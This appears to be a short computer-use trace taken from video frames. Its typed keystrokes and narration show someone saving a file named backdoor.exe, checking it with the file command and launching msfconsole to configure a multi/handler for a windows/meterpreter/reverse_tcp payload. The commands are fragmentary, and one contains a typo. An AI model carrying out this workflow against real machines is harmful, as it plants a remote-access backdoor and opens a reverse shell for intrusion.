
type("exe >")

type("'backdoor.e")

type("xe'")

Check backdoor.exe with the file command and enter msfconsole
type("file")

type("backdoor.exe")

type("msfc")

type("onvole")

Launch msfconsole, use multi/handler and set PAYLOAD windows/meterpreter/reverse_tcp
key("Return")
